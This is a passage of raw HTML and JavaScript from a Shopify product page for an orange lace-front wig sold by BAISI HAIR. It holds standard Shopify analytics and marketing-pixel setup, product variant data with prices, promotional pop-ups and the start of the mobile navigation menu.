/-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 19424763,storefrontBaseUrl: "https://www.baisiwig.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"462094419","configuration":"{\"store\":\"hairbs.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"402161747","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-CYMTYFWL6D\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/wFTeCM_h_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/AtL5CMzh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/FexnCMbh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/yR9aCK_zz_wYEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/YHeqCMDh_PQCEKmaxIED\\\",\\\"MC-VR2B5C5BDB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/9OpLCNLh_PQCEKmaxIED\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CYMTYFWL6D\\\",\\\"AW-808521001\\\/c9TqCMnh_PQCEKmaxIED\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"153649235","configuration":"{\"pixel_id\":\"248435093187058\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"94011475","configuration":"{\"subdomain\": \"hairbs\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b2ebd05900ade53af350a1e59f367f9","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"84508755","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"5c380bd78653ed7d78a029b8\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"57147475","configuration":"{\"tagID\":\"2613121400142\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34308179","configuration":"{\"environment\":\"production\",\"isPlusUser\":\"false\",\"siteId\":\"e12138c7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d38a2000dcd0eb072d7eed6a88122b6b","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING"],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"5636179","configuration":"{\"pixelId\":\"5e9ee76f-eef0-4b97-8146-007b6de78dc1\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"BAISI HAIR","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hairbs.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.baisiwig.com\/fr-ca"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":205.1,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258347091","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000144","title":"16","untranslatedTitle":"16"},{"price":{"amount":228.2,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258379859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000145","title":"18","untranslatedTitle":"18"},{"price":{"amount":258.65,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258412627","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000146","title":"20","untranslatedTitle":"20"},{"price":{"amount":289.1,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258445395","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000147","title":"22","untranslatedTitle":"22"},{"price":{"amount":332.85,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258478163","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000148","title":"24","untranslatedTitle":"24"},{"price":{"amount":381.85,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258510931","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000149","title":"26","untranslatedTitle":"26"},{"price":{"amount":406.35,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258543699","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000150","title":"28","untranslatedTitle":"28"},{"price":{"amount":467.25,"currencyCode":"USD"},"product":{"title":"Perruque Lace Frontale Orange Baisi","vendor":"BAISI HAIR","id":"6610809520211","untranslatedTitle":"Perruque Lace Frontale Orange Baisi","url":"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig","type":"Perruque personnalisée"},"id":"39448258576467","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959"},"sku":"A7-0000151","title":"30","untranslatedTitle":"30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":205.1,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Lace Frontale Orange Baisi\",\"vendor\":\"BAISI HAIR\",\"id\":\"6610809520211\",\"untranslatedTitle\":\"Perruque Lace Frontale Orange Baisi\",\"url\":\"\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"39448258347091\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-orange-8-baisi-orange-copper-1b-frontal-lace-wig-29061330042963.jpg?v=1764314959\"},\"sku\":\"A7-0000144\",\"title\":\"16\",\"untranslatedTitle\":\"16\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6610809520211,"gid":"gid:\/\/shopify\/Product\/6610809520211","vendor":"BAISI HAIR","type":"Perruque personnalisée","handle":"baisi-orange-copper-1b-frontal-lace-wig","variants":[{"id":39448258347091,"price":20510,"name":"Perruque Lace Frontale Orange Baisi - 16","public_title":"16","sku":"A7-0000144"},{"id":39448258379859,"price":22820,"name":"Perruque Lace Frontale Orange Baisi - 18","public_title":"18","sku":"A7-0000145"},{"id":39448258412627,"price":25865,"name":"Perruque Lace Frontale Orange Baisi - 20","public_title":"20","sku":"A7-0000146"},{"id":39448258445395,"price":28910,"name":"Perruque Lace Frontale Orange Baisi - 22","public_title":"22","sku":"A7-0000147"},{"id":39448258478163,"price":33285,"name":"Perruque Lace Frontale Orange Baisi - 24","public_title":"24","sku":"A7-0000148"},{"id":39448258510931,"price":38185,"name":"Perruque Lace Frontale Orange Baisi - 26","public_title":"26","sku":"A7-0000149"},{"id":39448258543699,"price":40635,"name":"Perruque Lace Frontale Orange Baisi - 28","public_title":"28","sku":"A7-0000150"},{"id":39448258576467,"price":46725,"name":"Perruque Lace Frontale Orange Baisi - 30","public_title":"30","sku":"A7-0000151"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6610809520211,"requestId":"2528f733-9ab4-43a7-8bbe-c20bb11bcafe-1768399267"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.55c6279c31a6628627b2ba1c5ff367020da294e2.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"7523649111933783990","contentLanguage":"fr","currency":"USD","eventMetadataId":"40d8c2c8-bf25-4d66-adb0-f6fed4215372"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6610809520211,"requestId":"2528f733-9ab4-43a7-8bbe-c20bb11bcafe-1768399267","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39448258347091,"productId":6610809520211,"productGid":"gid:\/\/shopify\/Product\/6610809520211","name":"Perruque Lace Frontale Orange Baisi - 16","price":"205.10","sku":"A7-0000144","brand":"BAISI HAIR","variant":"16","category":"Perruque personnalisée","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39448258347091,"productId":6610809520211,"productGid":"gid:\/\/shopify\/Product\/6610809520211","name":"Perruque Lace Frontale Orange Baisi - 16","price":"205.10","sku":"A7-0000144","brand":"BAISI HAIR","variant":"16","category":"Perruque personnalisée","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr-ca\/products\/baisi-orange-copper-1b-frontal-lace-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr-ca/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr-ca/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
